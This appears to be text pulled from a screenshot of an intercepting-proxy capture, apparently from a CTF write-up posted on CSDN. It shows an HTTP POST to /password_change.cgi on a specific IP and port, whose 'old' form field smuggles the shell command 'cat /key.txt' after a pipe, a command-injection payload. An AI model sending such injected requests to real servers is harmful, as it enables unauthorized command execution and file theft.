 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 124.70.64.48:44157
3 Cookie: redirect=1; testing=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 11
10 Origin: https://124.70.64.48:44157
11 Referer: https://124.70.64.48:44157/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 user=qwe&pam=1&expired=2&old=test|cat /key.txt&new1=test&new2=test
CSDN @Swaynie